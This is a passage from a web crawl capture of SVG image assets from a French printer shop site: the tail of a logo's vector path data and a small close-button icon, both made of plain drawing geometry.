			c-3-3.3-6.7-5-11.1-5c-4.9,0-8.9,1.6-12.1,4.9c-3.2,3.3-4.8,7.4-4.8,12.3c0,4.9,1.6,9.1,4.8,12.4C368.1,76.6,372.1,78.2,377,78.2z
			"/>
		<path class="st3" d="M450.1,67.9h-31.5V53.6h31.5V67.9z"/>
		<path class="st3" d="M500.6,28.9c7.6,0,14,3.1,19,9.2c5,6.1,7.5,13.7,7.5,22.8c0,9.1-2.5,16.7-7.5,22.8c-5,6.1-11.3,9.2-19,9.2
			c-5.4,0-10.1-1.7-14-5.1c-3.9-3.4-6.8-8-8.7-13.8v41.5h-16.1V30.1H478v17.7c1.8-5.8,4.7-10.4,8.7-13.8
			C490.6,30.6,495.2,28.9,500.6,28.9z M494.8,78.2c4.4,0,8.1-1.6,11.1-5c3-3.3,4.5-7.4,4.5-12.4c0-4.9-1.5-8.9-4.5-12.2
			c-3-3.3-6.7-5-11.1-5c-4.9,0-8.9,1.6-12.1,4.9c-3.2,3.3-4.8,7.4-4.8,12.3c0,4.9,1.6,9.1,4.8,12.4
			C485.9,76.6,489.9,78.2,494.8,78.2z"/>
		<path class="st3" d="M555,30.1v16c2-7.5,5.1-12.5,9.3-14.9c4.2-2.5,8.8-2.9,13.8-1.3v15.3c-6.4-2.2-11.9-2.1-16.4,0.3
			c-4.5,2.4-6.7,6.3-6.7,11.8v34.5h-16.1V30.1H555z"/>
		<path class="st3" d="M586.3,13.1c0-2.7,1-5,2.9-6.9c1.9-1.9,4.2-2.8,6.9-2.8c2.6,0,4.9,0.9,6.8,2.8c1.9,1.9,2.9,4.2,2.9,6.9
			c0,2.6-1,4.9-2.9,6.8c-1.9,1.9-4.2,2.9-6.8,2.9c-2.7,0-5-1-6.9-2.9C587.3,18,586.3,15.7,586.3,13.1z M604.1,91.7H588V30.1h16.1
			V91.7z"/>
		<path class="st3" d="M655.6,28.9c6.8,0,12.4,2.4,16.5,7.2c4.2,4.8,6.3,10.9,6.3,18.3v37.4h-16.1V57.2c0-4-1.3-7.2-3.8-9.8
			c-2.5-2.5-5.7-3.8-9.6-3.8c-4.3,0-7.8,1.3-10.5,3.8c-2.7,2.5-4.1,5.8-4.1,9.8v34.5h-16.1V30.1h16.1v15.8c1.6-5.3,4.3-9.4,8.1-12.4
			C646.2,30.5,650.6,28.9,655.6,28.9z"/>
		<path class="st3" d="M696.6,44.3h-12.4V30.1h12.4V12l16.1-5v23.2h16v14.2h-16v24.5c0,5.8,2.9,8.7,8.7,8.7h7.3v14.2h-7.3
			c-8.4,0-14.7-2-18.7-5.9c-4.1-3.9-6.1-9.9-6.1-18V44.3z"/>
		<path class="st3" d="M767.9,28.9c10.3,0,18.6,3.7,24.9,11.2c6.2,7.4,8.5,16.3,6.9,26.6h-47.5c1.1,3.7,3.2,6.7,6.1,9
			c3,2.3,6.5,3.4,10.7,3.4c7,0,12.1-2.9,15.3-8.6l13.2,6c-2.8,5-6.7,9-11.8,12c-5.1,3-10.8,4.5-17.2,4.5c-9.4,0-17.2-3.1-23.5-9.2
			c-6.3-6.1-9.4-13.7-9.4-22.8c0-9.1,3.1-16.7,9.3-22.8C751.1,32,758.8,28.9,767.9,28.9z M767.9,42.8c-3.6,0-6.8,1.1-9.6,3.2
			c-2.8,2.1-4.8,4.9-5.9,8.4h31.2c-1.1-3.5-3.1-6.3-5.8-8.4C774.9,43.8,771.7,42.8,767.9,42.8z"/>
		<path class="st3" d="M828.1,30.1v16c2-7.5,5.1-12.5,9.3-14.9c4.2-2.5,8.8-2.9,13.8-1.3v15.3c-6.4-2.2-11.9-2.1-16.4,0.3
			c-4.5,2.4-6.7,6.3-6.7,11.8v34.5H812V30.1H828.1z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/themes/printerre-theme/assets/img/close-icon.svg
body_size: 115
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.6 21.6"><g id="Grupo_829" data-name="Grupo 829"><path id="Trazado_989" data-name="Trazado 989" d="M20.4.3,11,9.7,1.6.3.2,1.7l9.4,9.4L.2,20.5l1.4,1.4L11,12.5l9.4,9.4,1.4-1.4-9.4-9.4,9.4-9.4Z" transform="translate(-0.2 -0.3)" fill="#161723"/></g></svg>